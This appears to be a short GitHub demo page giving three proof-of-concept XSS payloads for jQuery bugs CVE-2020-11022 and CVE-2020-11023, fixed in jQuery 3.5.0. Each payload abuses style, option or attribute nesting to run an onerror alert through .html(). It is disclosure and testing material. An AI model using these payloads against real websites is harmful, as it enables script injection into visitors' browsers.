 输入jQuery API地址
jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(2)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert("1st")>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert("1st")></style>